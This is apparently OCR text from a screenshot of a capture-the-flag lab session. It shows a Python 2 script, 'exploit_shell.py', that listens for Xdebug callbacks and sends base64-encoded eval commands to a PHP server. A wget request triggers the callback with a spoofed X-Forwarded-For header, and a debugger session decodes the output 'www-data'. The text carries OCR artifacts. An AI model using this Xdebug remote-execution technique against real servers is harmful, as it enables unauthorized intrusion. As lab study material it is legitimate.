 192.168.1.12
10.10.14.15
10.10.10.246 - Static
1 #!/usr/bin/env python2$
2 $
3 import  socket, pdb, signal, sys$
4 from base64 import b64decode$
5 $
6 def def_handler(sig, frame):$
7     print("/n/n[!] Exiting .../n")$
8     sys.exit(1)$
9 $
10 # Ctrl+c$
11 signal.signal(signal.SIGINT, def_handler)$
12 $
13 ip_port = ('0.0.0.0', 9000)+$
14 sk = socket.socket()$
15 sk.bind(ip_port)+$
16 sk.listen(10)+$
17 conn, addr = sk.accept()+$
18 $
19 while  True:+$
20     client_data = conn.recv(1024)+$
21     pdb.set_trace()$
22 #    print(client_data)+$
23
24     data = raw_input ('>> ')+$
25     conn.sendall('eval -i 1 -- %s\x00' % data.encode('ba
se64'))$
Breakpoint Debug
NORMAL exploit_shell.py Bot
"exploit_shell.py" 25L, 519B written
2023-12-29 14:01:31 Initialization Sequence Completed
2023-12-29 14:01:31 Data Channel: cipher 'AES-256-GCM', peer-i
d: 0
2023-12-29 14:01:31 Timers: ping 10, ping-restart 120
❯  wget -q -O - "http://172.20.0.10/info.php?XDEBUG_SESSION_ST
ART=phpstorm --header 'X-Forwarded-For: 172.20.0.10'"
]></property></response>\x00'
(Pdb) import re
(Pdb) re.findall(r'CDATA\[(.*?)\]', client_data)
['d3d3LWRhdGE=']
(Pdb) re.findall(r'CDATA\[(.*?)\]', client_data).[0]
*** SyntaxError: invalid syntax (<stdin>, line 1)
(Pdb) re.findall(r'CDATA\[(.*?)\]', client_data)[0]
'd3d3LWRhdGE='
(Pdb) b64decode(re.findall(r'CDATA\[(.*?)\]', client_data)[0])
'www-data'
VPN - root's tasks
Reconnaissance - Enumeration